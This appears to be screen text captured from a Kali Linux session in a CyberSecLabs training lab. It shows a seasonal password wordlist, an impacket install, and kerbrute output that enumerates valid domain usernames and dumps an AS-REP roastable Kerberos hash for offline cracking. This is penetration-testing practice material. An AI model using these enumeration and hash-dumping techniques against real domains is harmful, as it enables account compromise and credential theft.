 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:37
kali@kali: ~/Desktop/CyberSecLabs/Dictionary/impakt/impacket
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 50x20
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
]
$ cat pass.txt
January2010
January2010!
January2011
January2011!
January2012
January2012!
January2013
January2013!
January2014
January2014!
January2015
January2015!
January2016
January2016!
January2017
January2017!
January2018
kali@kali: ~/Desktop/CyberSecLabs/Dictionary/impakt/impacket 120x18
Collecting cffi>=1.12
Downloading cffi-1.15.1-cp310-cp310-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (441 kB)
441.8/441.8 kB 23.4 MB/s eta 0:00:00
Collecting MarkupSafe>=2.0
Downloading MarkupSafe-2.1.1-cp310-cp310-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (25 kB)
Collecting pycparser
Downloading pycparser-2.21-py2.py3-none-any.whl (118 kB)
118.7/118.7 kB 8.1 MB/s eta 0:00:00
Using legacy 'setup.py install' for impacket, since package 'wheel' is not installed.
Using legacy 'setup.py install' for future, since package 'wheel' is not installed.
Installing collected packages: pyasn1, Werkzeug, six, pycryptodomex, pycparser, MarkupSafe, ldap3, itsdangerous, future,
dnspython, click, chardet, ldapdomaindump, Jinja2, cffi, flask, cryptography, pyOpenSSL, impacket
Running setup.py install for future ... done
Running setup.py install for impacket ... done
Successfully installed Jinja2-3.1.2 MarkupSafe-2.1.1 Werkzeug-2.1.2 cffi-1.15.1 chardet-5.0.0 click-8.1.3 cryptography-3
7.0.4 dnspython-2.2.1 flask-2.1.3 future-0.18.2 impacket-0.9.24.dev1+20210704.162046.29ad5792 itsdangerous-2.1.2 ldap3-2
.9.1 ldapdomaindump-0.9.3 pyOpenSSL-22.0.0 pyasn1-0.4.8 pycparser-2.21 pycryptodomex-3.15.0 six-1.16.0
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
fe1fdab6afeea60ab41c90534438c16e0ed29684a98543035c6be981e480ef134e2aea443482f3bf7bd7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a
267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bccbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a810
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl